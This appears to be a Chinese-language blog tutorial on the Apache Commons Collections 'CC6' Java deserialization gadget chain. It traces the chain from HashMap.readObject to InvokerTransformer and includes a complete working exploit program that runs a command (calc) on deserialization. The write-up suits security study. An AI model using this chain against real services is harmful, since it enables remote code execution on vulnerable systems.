版本:jdk8u25
依赖:Apache Commons Collections 3.1
1 2 3 4 5 6 7 <dependencies> <dependency> <groupId>commons-collections</groupId> <artifactId>commons-collections</artifactId> <version>3.1</version> </dependency> </dependencies>
对cc1触发链的补充 复习一下cc1链子,我们的触发函数是ChainedTransformer.transform,而在第一次学习cc1链子的时候
我讲了一个入口,那就是AnnotationInvocationHandler类readObject函数
但在学习cc6链之前,我们需要学习一下新的入口,那就是LazyMap.get()
我们直接定位到org.apache.commons.collections.map.LazyMap这个类,查看它的get()函数,具体实现如下:
1 2 3 4 5 6 7 8 9 public Object get(Object key) { // create value for key if key is not currently in the map if (map.containsKey(key) == false) { Object value = factory.transform(key); map.put(key, value); return value; } return map.get(key); }
解析一下代码,传入形参key,判断map属性中是否含有key的键值,如果没有,就进入if内部
调用factory的transform函数,这里是重点,我们查看factory属性是否可控
1 2 3 4 5 6 7 protected LazyMap(Map map, Transformer factory) { super(map); if (factory == null) { throw new IllegalArgumentException("Factory must not be null"); } this.factory = factory; }
除了两个保护构造函数之外没有任何赋值,完全可控
直接反射构造一个LazyMap即可(构造函数是protected不可调用的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package test; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.HashedMap; import org.apache.commons.collections.map.LazyMap; import java.lang.reflect.Constructor; import java.util.Map; public class LazyTest { public static void main(String[] args) throws Exception{ ConstantTransformer constantTransformer=new ConstantTransformer(Runtime.class); InvokerTransformer invokerTransformer1=new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}); InvokerTransformer invokerTransformer2=new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}); InvokerTransformer invokerTransformer3=new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}); Transformer[] Transformers=new Transformer[]{constantTransformer,invokerTransformer1,invokerTransformer2,invokerTransformer3}; Transformer chainedTransformer =new ChainedTransformer(Transformers); Map map=new HashedMap(); Class clazz=Class.forName("org.apache.commons.collections.map.LazyMap"); Constructor constructor=clazz.getDeclaredConstructor(Map.class, Transformer.class); constructor.setAccessible(true); LazyMap o= (LazyMap) constructor.newInstance(map,chainedTransformer); o.get("1"); } }
那么整理一下目前的链子:
LazyMap.get->ChainedTransformer.transform->InvokeTransformer.transform
cc6链子详解 ok我们接着LazyMap往下,看看谁调用了get函数,很好2142个,完全没法找,直接步入主题T_T
我们查看org.apache.commons.collections.keyvalue.TiedMapEntry这个类,看看里面谁调用了get函数
很好就一个调用:
1 2 3 public Object getValue() { return map.get(key); }
看看map是否可控,发现
1 2 3 4 5 public TiedMapEntry(Map map, Object key) { super(); this.map = map; this.key = key; }
只有一个公有构造函数赋值,完全可控,我们再看谁调用了getValue函数
我们找到当前类下面的hashcode函数
1 2 3 4 5 public int hashCode() { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); }
直接调用getValue函数,我们继续往下看
寻找谁调用了hashCode()函数,嗯,918个,没法找,继续步入正题T_T
我们定位到java.util.HashMap这个类,查看他的hash函数
1 2 3 4 static final int hash(Object key) { int h; return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); }
解析一下,输入形参key,如果key不等于null,调用key的hashcode函数
我们继续找谁调用了hash这个函数,发现readObject和put函数
readObject 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { // Read in the threshold (ignored), loadfactor, and any hidden stuff s.defaultReadObject(); reinitialize(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) throw new InvalidObjectException("Illegal load factor: " + loadFactor); s.readInt(); // Read and ignore number of buckets int mappings = s.readInt(); // Read number of mappings (size) if (mappings < 0) throw new InvalidObjectException("Illegal mappings count: " + mappings); else if (mappings > 0) { // (if zero, use defaults) // Size the table using given load factor only if within // range of 0.25...4.0 float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f); float fc = (float)mappings / lf + 1.0f; int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? DEFAULT_INITIAL_CAPACITY : (fc >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : tableSizeFor((int)fc)); float ft = (float)cap * lf; threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? (int)ft : Integer.MAX_VALUE); @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; table = tab; // Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); } } }
解析一下这个readObject函数,如果loadFactor是数字的同时大于零继续往下执行代码,否则抛出异常
调用反序列化类的readInt,在这我们反序列化的是个hashMap,所以是获取hashMap的长度
判断长度是否大于0,否则抛出异常
然后中间是一连串的赋值,跟目标关系不大,有兴趣的自己分析
然后循环获取hashMap中的key和value,调用hash函数,,实参为key‘
ok整理一下:
保证loadFactor是数字且大于0
保证hashMap的大小大于0
讲恶意的TiedMapEntry填入hashMap的key中
即可调用
put 1 2 3 public V put(K key, V value) { return putVal(hash(key), key, value, false, true); }
直接调用hash函数
这里会遇到一个和学习cc2链子时遇到的问题
就是假如往hashMap里put恶意实例的时候,链子就提前调用了,没法反序列化
解决的方法和当时差不多但更复杂
先不把恶意LazyMap传进TiedMapEntry进去,传个不恶意的
然后把TiedMapEntry put进hashMap
put完反射修改TiedMapEntry里的参数map为LazyMap即可,接下来就是exp了
exp.java 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 package test; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.HashedMap; import org.apache.commons.collections.map.LazyMap; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Map; public class exp { public static void main(String[] args) throws Exception{ ConstantTransformer constantTransformer=new ConstantTransformer(Runtime.class); InvokerTransformer invokerTransformer1=new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}); InvokerTransformer invokerTransformer2=new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}); InvokerTransformer invokerTransformer3=new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}); Transformer[] Transformers=new Transformer[]{constantTransformer,invokerTransformer1,invokerTransformer2,invokerTransformer3}; Transformer chainedTransformer =new ChainedTransformer(Transformers); Map map=new HashedMap(); Class clazz=Class.forName("org.apache.commons.collections.map.LazyMap"); Constructor constructor=clazz.getDeclaredConstructor(Map.class, Transformer.class); constructor.setAccessible(true); LazyMap lazyMap= (LazyMap) constructor.newInstance(map,chainedTransformer); // lazyMap.get("1"); LazyMap lazyMap1= (LazyMap) constructor.newInstance(map,new ConstantTransformer(null)); TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap1,"Nebu1ea"); // tiedMapEntry.getValue(); HashMap map1=new HashMap(1,1); map1.put(tiedMapEntry,"Nebu1ea"); map.remove("Nebu1ea"); Field field=tiedMapEntry.getClass().getDeclaredField("map"); field.setAccessible(true); field.set(tiedMapEntry,lazyMap); //序列化 ByteArrayOutputStream byteArrayOutputStream=new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream=new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(map1); objectOutputStream.close(); byte[] bytes=byteArrayOutputStream.toByteArray(); //反序列化 ByteArrayInputStream byteArrayInputStream=new ByteArrayInputStream(bytes); ObjectInputStream objectInputStream=new ObjectInputStream(byteArrayInputStream); objectInputStream.readObject(); } }

可以看到我中间多写了一行代码:map.remove("Nebu1ea");
这有什么作用呢,我们调试一下,发现在运行完map1.put(tiedMapEntry,"Nebu1ea");之后所有的map都被加上了一个key,内容是TiedMapEntry的key属性,我们看看调试面板:
而在之前我们分析过判断map属性中是否含有key的键值,如果没有,就进入if内部,这里的map是我们LazyMap的map属性,即为前面的HashedMap实例
在他有这个key的时候是进不到if内部的,也就触发不了transform函数,所以要remove掉,至于为啥put完所有map都加上了他的键值,我还没找到原因T_T
那么整体链子为:
ObjectInputStream.readObject->HashMap.readObject->HashMap.hash->TiedMapEntry.hashcode->TiedMapEntry.getValue->LazyMap.get->ChainedTransformer.transform->InvokeTransformer.transform
结语 cc5链子要用到cc6的知识,那为啥cc6要叫cc6而不是cc5呢?
就此结束,Ciallo~~